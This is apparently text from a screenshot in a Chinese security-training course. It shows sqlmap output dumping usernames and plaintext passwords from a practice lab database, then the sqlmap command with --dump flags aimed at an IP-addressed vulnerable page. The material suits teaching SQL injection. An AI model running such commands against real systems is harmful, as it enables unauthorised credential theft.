 sqlmap.exe
网络安全官方教程 bilibili
腾讯课堂
[20:50:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[20:50:04] [INFO] fetching entries of column(s) 'id, password, username' for table 'users' in database 'hetianlab'
[20:50:04] [WARNING] reflective value(s) found and filtering out
[20:50:04] [INFO] retrieved: '1','hetian1','hetian'
[20:50:04] [INFO] retrieved: '2','I-kill-you','Hetian'
[20:50:04] [INFO] retrieved: '3','p@ssword','Heetian'
[20:50:04] [INFO] retrieved: '4','hetian','hetian'
[20:50:04] [INFO] retrieved: '5','stupidity','heetian'
[20:50:04] [INFO] retrieved: '6','genious','superman'
[20:50:04] [INFO] retrieved: '7','mob!le','batman'
[20:50:05] [INFO] retrieved: '8','admin','admin'
[20:50:05] [INFO] retrieved: '9','admin1','admin1'
[20:50:05] [INFO] retrieved: '10','admin2','admin2'
[20:50:05] [INFO] retrieved: '11','admin3','admin3'
[20:50:05] [INFO] retrieved: '12','dumbo','dhakkan'
[20:50:05] [INFO] retrieved: '13','admin4','admin4'
Database: hetianlab
Table: users
[13 entries]
| id | username | password |
| 1 | hetian | hetian1 |
| 2 | Hetian | I-kill-you |
| 3 | Heetian | p@ssword |
| 4 | hetian | hetian |
| 5 | heetian | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 13 | admin4 | admin4 |
[20:50:05] [INFO] table 'hetianlab.users' dumped to CSV file 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239\dump\hetianlab\users.csv'
[20:50:05] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:50:05] [WARNING] you haven't updated sqlmap for more than days!!!
[*] ending @ 20:50:05 /2020-09-09/
E:\software\Python2.7\sqlmap>
E:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a" -D hetianlab -T users -C id,username,password --dump
E:\software\Python2.7\sqlmap>pythpon27 sqlmap.py -u ""